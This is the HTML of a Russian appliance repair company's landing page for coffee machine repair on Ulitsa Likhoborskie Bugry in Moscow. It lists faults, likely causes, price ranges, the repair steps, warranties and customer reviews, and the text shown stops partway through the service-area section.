

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82-%D0%BA%D0%BE%D1%84%D0%B5%D0%BC%D0%B0%D1%88%D0%B8%D0%BD-%D1%83%D0%BB%D0%B8%D1%86%D0%B0-%D0%BB%D0%B8%D1%85%D0%BE%D0%B1%D0%BE%D1%80%D1%81%D0%BA%D0%B8%D0%B5-%D0%B1%D1%83%D0%B3%D1%80%D1%8B
body_size: 8790
content:

<!DOCTYPE html>
<html lang="ru">
<head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no, maximum-scale=1.0">
    <meta name="yandex-verification" content="a7f068a036f60e10" />
    <link rel="icon" href="//xn----8sbarac2bge6bjme9i.xn--p1ai/favicon.ico" type="image/x-icon">
	  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Профессиональный ремонт кофемашин в Москве и МО  на дому Улица Лихоборские Бугры | «УмелыеМастера»" />
<link href="/bitrix/cache/css/s1/books/template_64f2901e8db41d1481f1a8a7720511d5/template_64f2901e8db41d1481f1a8a7720511d5_v1.css?1692352186365603" type="text/css"  data-template-style="true" rel="stylesheet" />
    <title>Профессиональный ремонт кофемашин в Москве и МО  на дому Улица Лихоборские Бугры | «УмелыеМастера»</title>
   <!-- Global site tag (gtag.js) - Google Analytics -->
<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/53753269" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

            </head>

<body>
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WLX9GZR"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
  

	

<!-- <div class="bit_edit" id=""> -->


<header class="eco_head">
    <div class="wrapper">
        <div class="eco_head__menu">
            <div class="back_fixed"></div>
            <a href="/" class="logo">
                <img src="/bitrix/templates/books/img/header/logo.svg" alt="">
                <div class="title"><span>Умелые</span>МАСТЕРА</div>
            </a>
            <ul class="list_menu">
                                    <li><a href="#price">Цены</a></li>
                                <li><a href="#scheme">Схема ремонта</a></li>
                <li><a href="#territory">Зона обслуживания</a></li>
                <li><a href="#warranty">Гарантии</a></li>
            </ul>
            <div class="time">
                <img src="/bitrix/templates/books/img/header/time.svg" alt="">
                <div class="text">
                    <div class="number">07:00 - 23:00</div>
                    <div class="title">без выходных</div>
                </div>
            </div>
            <a href="tel:+7(499)322-07-79" class="tel">+7(499)322-07-79</a>
            <div class="mob_menu_action">
                <img class="show" src="/bitrix/templates/books/img/header/menu.svg" alt="">
                <img src="/bitrix/templates/books/img/price/close.svg" alt="">
                <div class="title">Меню</div>
            </div>
        </div>

        <div class="eco_head__block">
            <h1>Профессиональный ремонт кофемашин на дому <span>Улица Лихоборские Бугры</span></h1>

            <div class="advantages">
                <div class="item">
                    <img src="/bitrix/templates/books/img/header/diagnostics.svg" alt="">
                    <div class="text">Диагностика<br> на месте - бесплатно!</div>
                </div>
                <div class="item">
                    <img src="/bitrix/templates/books/img/header/spare-parts.svg" alt="">
                    <div class="text">Запчасти<br> от производителя</div>
                </div>
                <div class="item">
                    <img src="/bitrix/templates/books/img/header/warranty.svg" alt="">
                    <div class="text">Гарантия<br> от 1 года</div>
                </div>
                <div class="item">
                    <img src="/bitrix/templates/books/img/header/discount.svg" alt="">
                    <div class="text">Скидка 20%<br> на первый заказ</div>
                </div>
            </div>

            <div class="appliance">
                <div class="appliance__block">
                    <img src="/bitrix/templates/books/img/header/tech/coffee_machine.svg" alt="">
                </div>
            </div>

            <form class="form_one" action="">
                <div class="fact">40 мин - среднее время<br> приезда мастера!</div>
                <div class="input_item">
                    <input type="text" placeholder="Имя" name="name">
                    <div class="error_name"></div>
                </div>
                <div class="input_item">
                    <input type="text" placeholder="Телефон" name="tel">
                    <div class="error_tel"></div>
                </div>
                <button type="submit" class="action">Вызвать мастера</button>
            </form>

        </div>

    </div>
</header>


<div class="eco_mob_menu">
    <div class="wrapper">
        <div class="eco_mob_menu__block">
            <ul class="list_menu">
                                    <li><a href="#price">Цены</a></li>
                                <li><a href="#scheme">Схема ремонта</a></li>
                <li><a href="#territory">Зона обслуживания</a></li>
                <li><a href="#warranty">Гарантии</a></li>
            </ul>
            <div class="other_specializations">
                <div class="title">Также имееются подразделения в Москве и МО:</div>
                <div class="links">
                                            <a href="/">Ремонт бытовой техники</a>
                                            <a href="/ремонт-холодильников">Ремонт холодильников</a>
                                            <a href="/ремонт-стиральных-машин">Ремонт стиральных машин</a>
                                            <a href="/ремонт-посудомоечных-машин">Ремонт посудомоечных машин</a>
                                            <a href="/ремонт-телевизоров">Ремонт телевизоров</a>
                                            <a href="/ремонт-духовых-шкафов">Ремонт духовых шкафов</a>
                                            <a href="/ремонт-варочных-панелей">Ремонт варочных панелей</a>
                                    </div>
            </div>
            <div class="time">
                <img src="/bitrix/templates/books/img/header/time.svg" alt="">
                <div class="text">
                    <div class="number">07:00 - 23:000</div>
                    <div class="title">без выходных</div>
                </div>
            </div>
        </div>
    </div>
</div><div class="eco_brands">
    <div class="wrapper">
        <div class="headline">
            <h3>Производим ремонт всех брендов</h3>
            <div class="opti">Нам доверяют:</div>
        </div>
        <div class="slider">
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/kenwood.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/bosch.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/bork.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/delonghi.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/franke.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/gaggia.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/jura.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/krups.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/melitta.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/panasonic.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/redmond.jpg" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/saeco.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/vitek.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/wmf.png" alt="">
                </div>
                    </div>
    </div>
</div><div class="eco_advantages">
    <div class="wrapper">
        <h2>Преимущества<br> при заказе ремонта в нашем сервисе</h2>
        <div class="eco_advantages__block">
            <div class="item">
                <div class="for_img">
                    <img src="/bitrix/templates/books/img/advantages/warranty.png" alt="">
                </div>
                <div class="text">На все выполненные работы предоставляется от гарантия от 1 года</div>
            </div>
            <div class="item">
                <div class="for_img">
                    <img src="/bitrix/templates/books/img/advantages/experience.png" alt="">
                </div>
                <div class="text">8-летний опыт работы позволяет нам выполнять весь спектр услуг</div>
            </div>
            <div class="item">
                <div class="for_img">
                    <img src="/bitrix/templates/books/img/advantages/time.png" alt="">
                </div>
                <div class="text">Согласуем время и день ремонта как вам будет удобно</div>
            </div>
            <div class="item">
                <div class="for_img">
                    <img src="/bitrix/templates/books/img/advantages/quick-arrival.png" alt="">
                </div>
                <div class="text">Быстрое прибытие мастеров, так как наши сервисы расположены по всей территории
                    Москвы и МО</div>
            </div>
            <div class="item">
                <div class="for_img">
                    <img src="/bitrix/templates/books/img/advantages/reliable-supplier.png" alt="">
                </div>
                <div class="text">Работаем только с надёжными поставщиками запчастей уже много лет</div>
            </div>
            <div class="item">
                <div class="for_img">
                    <img src="/bitrix/templates/books/img/advantages/workers.png" alt="">
                </div>
                <div class="text">Собственный штат квалифицированных мастеров</div>
            </div>
        </div>
    </div>
</div><div id="price" class="eco_price">
    <div class="wrapper">
        <h2>Стоимость<br> ремонта<br class="xs"> кофемашин</h2>
        <div class="eco_price__block">
            <div class="headline">
                <div class="elem_head breakdown">Поломка</div>
                <div class="elem_head warranty">Гарантия</div>
                <div class="elem_head price">Примерная<br> стоимость</div>
            </div>
            <div class="content">
                                    <div class="item active">
                        <div class="outer">
                            <div class="elem breakdown">
                                <div class="for_img">
                                    <img src="/bitrix/templates/books/img/price/coffee_machine/coffee-machine-is-leaking.svg" alt="">
                                </div>
                                <div class="text">Кофемашина протекает</div>
                            </div>
                            <div class="elem warranty">
                                <img class="option_one" src="/bitrix/templates/books/img/price/warranty_1.svg" alt="">
                            </div>
                            <div class="elem price">от 800 ₽ &nbsp;<span>—</span><br>&nbsp; до 2300 ₽</div>
                            <div class="elem block_arrow">
                                <img class="close active" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner">
                            <div class="inner__block">
                                                                    <div class="elem">целостность уплотнительного кольца</div>
                                                                    <div class="elem">засорения фильтра рожка</div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="item ">
                        <div class="outer">
                            <div class="elem breakdown">
                                <div class="for_img">
                                    <img src="/bitrix/templates/books/img/price/coffee_machine/very-noisy.svg" alt="">
                                </div>
                                <div class="text">Сильно шумит</div>
                            </div>
                            <div class="elem warranty">
                                <img class="option_one" src="/bitrix/templates/books/img/price/warranty_1.svg" alt="">
                            </div>
                            <div class="elem price">от 1000 ₽ &nbsp;<span>—</span><br>&nbsp; до 3300 ₽</div>
                            <div class="elem block_arrow">
                                <img class="close active" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner">
                            <div class="inner__block">
                                                                    <div class="elem">засор фильтра или сеточки в рожке</div>
                                                                    <div class="elem">износ встроенной помпы</div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="item ">
                        <div class="outer">
                            <div class="elem breakdown">
                                <div class="for_img">
                                    <img src="/bitrix/templates/books/img/price/coffee_machine/buttons-on-the-control-panel-do-not-work.svg" alt="">
                                </div>
                                <div class="text">Не работают кнопки на панели управления</div>
                            </div>
                            <div class="elem warranty">
                                <img class="option_one" src="/bitrix/templates/books/img/price/warranty_2.svg" alt="">
                            </div>
                            <div class="elem price">от 700 ₽ &nbsp;<span>—</span><br>&nbsp; до 2500 ₽</div>
                            <div class="elem block_arrow">
                                <img class="close active" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner">
                            <div class="inner__block">
                                                                    <div class="elem">неисправность электронного блока управления</div>
                                                                    <div class="elem">сгорел предохранитель</div>
                                                                    <div class="elem">вышел из строя какой-либо резистор</div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="item ">
                        <div class="outer">
                            <div class="elem breakdown">
                                <div class="for_img">
                                    <img src="/bitrix/templates/books/img/price/coffee_machine/no-power-supply.svg" alt="">
                                </div>
                                <div class="text">Отсутствует подача электропитания</div>
                            </div>
                            <div class="elem warranty">
                                <img class="option_one" src="/bitrix/templates/books/img/price/warranty_1.svg" alt="">
                            </div>
                            <div class="elem price">от 900 ₽ &nbsp;<span>—</span><br>&nbsp; до 1800 ₽</div>
                            <div class="elem block_arrow">
                                <img class="close active" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner">
                            <div class="inner__block">
                                                                    <div class="elem">целостность шнура и питание в розетке</div>
                                                                    <div class="elem">полетел редуктор</div>
                                                                    <div class="elem">повреждение электроцепи</div>
                                                                    <div class="elem">окисление контактов</div>
                                                                    <div class="elem">перегорание предохранителей</div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="item ">
                        <div class="outer">
                            <div class="elem breakdown">
                                <div class="for_img">
                                    <img src="/bitrix/templates/books/img/price/coffee_machine/does-not-recognize-coffee.svg" alt="">
                                </div>
                                <div class="text">Не распознает кофе</div>
                            </div>
                            <div class="elem warranty">
                                <img class="option_one" src="/bitrix/templates/books/img/price/warranty_1.svg" alt="">
                            </div>
                            <div class="elem price">от 800 ₽ &nbsp;<span>—</span><br>&nbsp; до 2800 ₽</div>
                            <div class="elem block_arrow">
                                <img class="close active" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner">
                            <div class="inner__block">
                                                                    <div class="elem">поврежден блок управления</div>
                                                                    <div class="elem">не работает внутренний двигатель</div>
                                                                    <div class="elem">произошла поломка кофевода с воронкой</div>
                                                                    <div class="elem">проблема в заварочном механизме</div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="item ">
                        <div class="outer">
                            <div class="elem breakdown">
                                <div class="for_img">
                                    <img src="/bitrix/templates/books/img/price/coffee_machine/error-code-on-display.svg" alt="">
                                </div>
                                <div class="text">Код ошибки на дисплее</div>
                            </div>
                            <div class="elem warranty">
                                <img class="option_one" src="/bitrix/templates/books/img/price/warranty_1.svg" alt="">
                            </div>
                            <div class="elem price">от 800 ₽ &nbsp;<span>—</span><br>&nbsp; до 2400 ₽</div>
                            <div class="elem block_arrow">
                                <img class="close active" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner">
                            <div class="inner__block">
                                                                    <div class="elem">произошел засор</div>
                                                                    <div class="elem">неисправен один из датчиков</div>
                                                                    <div class="elem">заблокирован механизм</div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="item ">
                        <div class="outer">
                            <div class="elem breakdown">
                                <div class="for_img">
                                    <img src="/bitrix/templates/books/img/price/coffee_machine/no-water-heating.svg" alt="">
                                </div>
                                <div class="text">Не происходит нагрев воды</div>
                            </div>
                            <div class="elem warranty">
                                <img class="option_one" src="/bitrix/templates/books/img/price/warranty_2.svg" alt="">
                            </div>
                            <div class="elem price">от 1200 ₽ &nbsp;<span>—</span><br>&nbsp; до 3500 ₽</div>
                            <div class="elem block_arrow">
                                <img class="close active" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner">
                            <div class="inner__block">
                                                                    <div class="elem">повреждение нагревательного элемента</div>
                                                                    <div class="elem">повреждение контроллера</div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="item ">
                        <div class="outer">
                            <div class="elem breakdown">
                                <div class="for_img">
                                    <img src="/bitrix/templates/books/img/price/coffee_machine/cappuccinator-does-not-work.svg" alt="">
                                </div>
                                <div class="text">Не работает капучинатор</div>
                            </div>
                            <div class="elem warranty">
                                <img class="option_one" src="/bitrix/templates/books/img/price/warranty_1.svg" alt="">
                            </div>
                            <div class="elem price">от 1300 ₽ &nbsp;<span>—</span><br>&nbsp; до 3600 ₽</div>
                            <div class="elem block_arrow">
                                <img class="close active" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner">
                            <div class="inner__block">
                                                                    <div class="elem">поломка пароблока и залип его цепи питания</div>
                                                                    <div class="elem">вышел из строя датчик температуры</div>
                                                                    <div class="elem">система подачи пара засорена отложениями накипи</div>
                                                                    <div class="elem">система засорена сухим молоком</div>
                                                                    <div class="elem">неполадки со шлангами, переходниками</div>
                                                            </div>
                        </div>
                    </div>
                            </div>
        </div>



        <div class="eco_price__slider">
                            <div class="item">
                    <div class="outer">
                        <div class="top">
                            <img src="/bitrix/templates/books/img/price/coffee_machine/coffee-machine-is-leaking.svg" alt="">
                            <div class="count">1/10</div>
                        </div>
                        <div class="elem breakdown">
                            <div class="title">Поломка:</div>
                            <div class="text">Кофемашина протекает</div>
                        </div>
                        <div class="elem warranty">
                            <div class="title">Гарантия:</div>
                            <div class="text">1 год</div>
                        </div>
                        <div class="elem price">
                            <div class="title">Примерная стоимость:</div>
                            <div class="text">от 800 ₽ &nbsp;—&nbsp; до 2300 ₽</div>
                        </div>
                    </div>
                    <div class="inner">
                        <div class="inner__top">
                            <div class="title">Причины поломки</div>
                            <div class="block_arrow">
                                <img class="close" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open active" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner__block">
                                                            <div class="elem">целостность уплотнительного кольца</div>
                                                            <div class="elem">засорения фильтра рожка</div>
                                                    </div>
                    </div>
                </div>
                            <div class="item">
                    <div class="outer">
                        <div class="top">
                            <img src="/bitrix/templates/books/img/price/coffee_machine/very-noisy.svg" alt="">
                            <div class="count">2/10</div>
                        </div>
                        <div class="elem breakdown">
                            <div class="title">Поломка:</div>
                            <div class="text">Сильно шумит</div>
                        </div>
                        <div class="elem warranty">
                            <div class="title">Гарантия:</div>
                            <div class="text">1 год</div>
                        </div>
                        <div class="elem price">
                            <div class="title">Примерная стоимость:</div>
                            <div class="text">от 1000 ₽ &nbsp;—&nbsp; до 3300 ₽</div>
                        </div>
                    </div>
                    <div class="inner">
                        <div class="inner__top">
                            <div class="title">Причины поломки</div>
                            <div class="block_arrow">
                                <img class="close" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open active" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner__block">
                                                            <div class="elem">засор фильтра или сеточки в рожке</div>
                                                            <div class="elem">износ встроенной помпы</div>
                                                    </div>
                    </div>
                </div>
                            <div class="item">
                    <div class="outer">
                        <div class="top">
                            <img src="/bitrix/templates/books/img/price/coffee_machine/buttons-on-the-control-panel-do-not-work.svg" alt="">
                            <div class="count">3/10</div>
                        </div>
                        <div class="elem breakdown">
                            <div class="title">Поломка:</div>
                            <div class="text">Не работают кнопки на панели управления</div>
                        </div>
                        <div class="elem warranty">
                            <div class="title">Гарантия:</div>
                            <div class="text">1 год</div>
                        </div>
                        <div class="elem price">
                            <div class="title">Примерная стоимость:</div>
                            <div class="text">от 700 ₽ &nbsp;—&nbsp; до 2500 ₽</div>
                        </div>
                    </div>
                    <div class="inner">
                        <div class="inner__top">
                            <div class="title">Причины поломки</div>
                            <div class="block_arrow">
                                <img class="close" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open active" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner__block">
                                                            <div class="elem">неисправность электронного блока управления</div>
                                                            <div class="elem">сгорел предохранитель</div>
                                                            <div class="elem">вышел из строя какой-либо резистор</div>
                                                    </div>
                    </div>
                </div>
                            <div class="item">
                    <div class="outer">
                        <div class="top">
                            <img src="/bitrix/templates/books/img/price/coffee_machine/no-power-supply.svg" alt="">
                            <div class="count">4/10</div>
                        </div>
                        <div class="elem breakdown">
                            <div class="title">Поломка:</div>
                            <div class="text">Отсутствует подача электропитания</div>
                        </div>
                        <div class="elem warranty">
                            <div class="title">Гарантия:</div>
                            <div class="text">1 год</div>
                        </div>
                        <div class="elem price">
                            <div class="title">Примерная стоимость:</div>
                            <div class="text">от 900 ₽ &nbsp;—&nbsp; до 1800 ₽</div>
                        </div>
                    </div>
                    <div class="inner">
                        <div class="inner__top">
                            <div class="title">Причины поломки</div>
                            <div class="block_arrow">
                                <img class="close" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open active" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner__block">
                                                            <div class="elem">целостность шнура и питание в розетке</div>
                                                            <div class="elem">полетел редуктор</div>
                                                            <div class="elem">повреждение электроцепи</div>
                                                            <div class="elem">окисление контактов</div>
                                                            <div class="elem">перегорание предохранителей</div>
                                                    </div>
                    </div>
                </div>
                            <div class="item">
                    <div class="outer">
                        <div class="top">
                            <img src="/bitrix/templates/books/img/price/coffee_machine/does-not-recognize-coffee.svg" alt="">
                            <div class="count">5/10</div>
                        </div>
                        <div class="elem breakdown">
                            <div class="title">Поломка:</div>
                            <div class="text">Не распознает кофе</div>
                        </div>
                        <div class="elem warranty">
                            <div class="title">Гарантия:</div>
                            <div class="text">1 год</div>
                        </div>
                        <div class="elem price">
                            <div class="title">Примерная стоимость:</div>
                            <div class="text">от 800 ₽ &nbsp;—&nbsp; до 2800 ₽</div>
                        </div>
                    </div>
                    <div class="inner">
                        <div class="inner__top">
                            <div class="title">Причины поломки</div>
                            <div class="block_arrow">
                                <img class="close" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open active" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner__block">
                                                            <div class="elem">поврежден блок управления</div>
                                                            <div class="elem">не работает внутренний двигатель</div>
                                                            <div class="elem">произошла поломка кофевода с воронкой</div>
                                                            <div class="elem">проблема в заварочном механизме</div>
                                                    </div>
                    </div>
                </div>
                            <div class="item">
                    <div class="outer">
                        <div class="top">
                            <img src="/bitrix/templates/books/img/price/coffee_machine/error-code-on-display.svg" alt="">
                            <div class="count">6/10</div>
                        </div>
                        <div class="elem breakdown">
                            <div class="title">Поломка:</div>
                            <div class="text">Код ошибки на дисплее</div>
                        </div>
                        <div class="elem warranty">
                            <div class="title">Гарантия:</div>
                            <div class="text">1 год</div>
                        </div>
                        <div class="elem price">
                            <div class="title">Примерная стоимость:</div>
                            <div class="text">от 800 ₽ &nbsp;—&nbsp; до 2400 ₽</div>
                        </div>
                    </div>
                    <div class="inner">
                        <div class="inner__top">
                            <div class="title">Причины поломки</div>
                            <div class="block_arrow">
                                <img class="close" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open active" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner__block">
                                                            <div class="elem">произошел засор</div>
                                                            <div class="elem">неисправен один из датчиков</div>
                                                            <div class="elem">заблокирован механизм</div>
                                                    </div>
                    </div>
                </div>
                            <div class="item">
                    <div class="outer">
                        <div class="top">
                            <img src="/bitrix/templates/books/img/price/coffee_machine/no-water-heating.svg" alt="">
                            <div class="count">7/10</div>
                        </div>
                        <div class="elem breakdown">
                            <div class="title">Поломка:</div>
                            <div class="text">Не происходит нагрев воды</div>
                        </div>
                        <div class="elem warranty">
                            <div class="title">Гарантия:</div>
                            <div class="text">1 год</div>
                        </div>
                        <div class="elem price">
                            <div class="title">Примерная стоимость:</div>
                            <div class="text">от 1200 ₽ &nbsp;—&nbsp; до 3500 ₽</div>
                        </div>
                    </div>
                    <div class="inner">
                        <div class="inner__top">
                            <div class="title">Причины поломки</div>
                            <div class="block_arrow">
                                <img class="close" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open active" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner__block">
                                                            <div class="elem">повреждение нагревательного элемента</div>
                                                            <div class="elem">повреждение контроллера</div>
                                                    </div>
                    </div>
                </div>
                            <div class="item">
                    <div class="outer">
                        <div class="top">
                            <img src="/bitrix/templates/books/img/price/coffee_machine/cappuccinator-does-not-work.svg" alt="">
                            <div class="count">8/10</div>
                        </div>
                        <div class="elem breakdown">
                            <div class="title">Поломка:</div>
                            <div class="text">Не работает капучинатор</div>
                        </div>
                        <div class="elem warranty">
                            <div class="title">Гарантия:</div>
                            <div class="text">1 год</div>
                        </div>
                        <div class="elem price">
                            <div class="title">Примерная стоимость:</div>
                            <div class="text">от 1300 ₽ &nbsp;—&nbsp; до 3600 ₽</div>
                        </div>
                    </div>
                    <div class="inner">
                        <div class="inner__top">
                            <div class="title">Причины поломки</div>
                            <div class="block_arrow">
                                <img class="close" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open active" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner__block">
                                                            <div class="elem">поломка пароблока и залип его цепи питания</div>
                                                            <div class="elem">вышел из строя датчик температуры</div>
                                                            <div class="elem">система подачи пара засорена отложениями накипи</div>
                                                            <div class="elem">система засорена сухим молоком</div>
                                                            <div class="elem">неполадки со шлангами, переходниками</div>
                                                    </div>
                    </div>
                </div>
                    </div>

    </div>
</div><div class="eco_opti_form">
    <div class="wrapper">
        <div class="eco_opti_form__block">
            <h3>Не нашли свою поломку?</h3>
            <div class="opti">Мы вам поможем,<br> просто отправьте заявку:</div>
            <form action="">
                <div class="input_item">
                    <input type="text" placeholder="Имя" name="name">
                    <div class="error_name"></div>
                </div>
                <div class="input_item">
                    <input type="text" placeholder="Телефон" name="tel">
                    <div class="error_tel"></div>
                </div>
                <button type="submit" class="action">Вызвать мастера</button>
            </form>
            <div class="call_number">
                <div class="block_for_desc">
                    <div class="desc">
                        <div class="text">Или обратитесь за бесплатной<br> консультацией по телефону:</div>
                        <a class="tel" href="tel:+7(499)322-07-79">+7(499)322-07-79</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div id="scheme" class="eco_order">
    <div class="wrapper">
        <h2>Наш порядок<br> выполнения работы</h2>
        <div class="eco_order__block">
            <div class="item">
                <div class="item__block">
                    <div class="for_img">
                        <img src="/bitrix/templates/books/img/order/call.png" alt="">
                    </div>
                    <div class="text">По телефону согласовывается время приезда мастера</div>
                </div>
            </div>
            <div class="item">
                <div class="item__block">
                    <div class="for_img">
                        <img src="/bitrix/templates/books/img/order/car.png" alt="">
                    </div>
                    <div class="text">К вам приезжает мастер</div>
                </div>
            </div>
            <div class="item">
                <div class="item__block">
                    <div class="for_img">
                        <img src="/bitrix/templates/books/img/order/diagnostics.png" alt="">
                    </div>
                    <div class="text">Производится диагностика</div>
                </div>
            </div>
            <div class="item">
                <div class="item__block">
                    <div class="for_img">
                        <img src="/bitrix/templates/books/img/order/cost.png" alt="">
                    </div>
                    <div class="text">Расчитывается стоимость ремонта</div>
                </div>
            </div>
            <div class="item">
                <div class="item__block">
                    <div class="for_img">
                        <img src="/bitrix/templates/books/img/order/repairs.png" alt="">
                    </div>
                    <div class="text">Выполняется ремонт техники</div>
                </div>
            </div>
            <div class="item">
                <div class="item__block">
                    <div class="for_img">
                        <img src="/bitrix/templates/books/img/order/warranty.png" alt="">
                    </div>
                    <div class="text">По завершению работы мастер оставляет вам договор-квитанцию и гарантию</div>
                </div>
            </div>
        </div>
    </div>
</div><div id="warranty" class="eco_warranty">
    <div class="wrapper">
        <h2>Гарантия<br> и сертификаты</h2>
        <div class="eco_warranty__block">
            <div class="contract">
                <a href="/bitrix/templates/books/img/warranty/contract.jpg" data-fancybox="images" data-caption="Договор">
                    <img src="/bitrix/templates/books/img/warranty/contract.jpg" alt="">
                </a>
                <a href="/bitrix/templates/books/img/warranty/warranty.jpg" data-fancybox="images" data-caption="Гарантия">
                    <img src="/bitrix/templates/books/img/warranty/warranty.jpg" alt="">
                </a>
            </div>
            <div class="certificate">
                <a href="/bitrix/templates/books/img/warranty/bosch.jpg" data-fancybox="images" data-caption="сертификат Bosch">
                    <img src="/bitrix/templates/books/img/warranty/bosch.jpg" alt="">
                </a>
                <a href="/bitrix/templates/books/img/warranty/lg.jpg" data-fancybox="images" data-caption="сертификат Lg">
                    <img src="/bitrix/templates/books/img/warranty/lg.jpg" alt="">
                </a>
                <a href="/bitrix/templates/books/img/warranty/miele.jpg" data-fancybox="images" data-caption="сертификат Miele">
                    <img src="/bitrix/templates/books/img/warranty/miele.jpg" alt="">
                </a>
                <a href="/bitrix/templates/books/img/warranty/samsung.jpg" data-fancybox="images" data-caption="сертификат Samsung">
                    <img src="/bitrix/templates/books/img/warranty/samsung.jpg" alt="">
                </a>
            </div>
        </div>
    </div>
</div><div class="eco_reviews">
    <div class="wrapper">
        <h2>Отзывы<br> наших клиентов</h2>
        <div class="eco_reviews__block">
             
                <div class="item one">
                    <div class="item__block">
                        <div class="name">Сарайкина Тамара</div>
                        <p class="text">В сервис по ремонту кофемашин на ремонт отдавала свою уже не новую кофемашину. По телефону получила консультацию и решено было ремонт сделать в сервисе. Приехал курьер и забрал. О ходе ремонта мастер позвонил на следующий день. Цена 4500 рублей была полностью обоснованной я на эту сумму и рассчитывала. Доставка была самой компанией через день спасибо быстро сделали и работает как надо.</p>
                    </div>
                </div>
             
                <div class="item two">
                    <div class="item__block">
                        <div class="name">Солодская Римма</div>
                        <p class="text">Ремонт нужен был кофейному автомату в нашем семейном кафе. Созвонились с сервисным центром о приезде мастера договорились. Справился он с ремонтом на отлично и по времени быстро получилось и цена за услугу вполне демократичная. Будем сотрудничать и в будущем с вашей компанией. спасибо.</p>
                    </div>
                </div>
             
                <div class="item three">
                    <div class="item__block">
                        <div class="name">Лекомцев Дементий</div>
                        <p class="text">Сдавал в «УмелыеМастера» кофеварку Саеко на ремонт. Сразу договорились о стоимости с мастером чтоб не было вопросов. Мастер как и говорил отремонтировал быстро. При выдаче проверку сделали к работе замечаний не было. Выписали гарантийный договор на ремонт стоимость 3400 рублей.</p>
                    </div>
                </div>
                    </div>
    </div>
</div><div id="territory" class="eco_territory">
    <div class="wrapper">
        <h2>зона обслуживания</h2>
        <div class="opti">Работаем по всей територии<br class="xs_br"> Москвы<br class="lg_br"> и Московской области</div>
        <div class="eco_territory__block">
            <img class="map" src="/bitrix/templates/books/img/territory/map.png" alt="">
